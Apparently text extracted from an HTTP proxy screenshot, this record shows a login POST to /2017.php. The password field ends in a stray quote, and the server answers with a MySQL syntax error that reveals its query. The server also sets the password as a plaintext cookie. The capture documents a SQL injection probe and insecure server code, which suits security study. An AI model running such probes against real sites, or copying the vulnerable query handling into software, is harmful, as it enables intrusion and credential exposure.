 Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 75
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://
Accept-Language: zh-CN,zh;q=0.9
Connection: close
u=111111111&p=gggggggggg'&tijiao=%E6%8F%90%CD%8F%CD%8F%CD%8F%CD%
8F%E4%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Jul 2019 02:03:57 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Set-Cookie: path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: userName=111111111
Set-Cookie: password=gggggggggg%27
Content-Length: 246
Query Error:select * from qq where username='111111111' and password='gggggggggg''
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''gggggggggg''' at line 1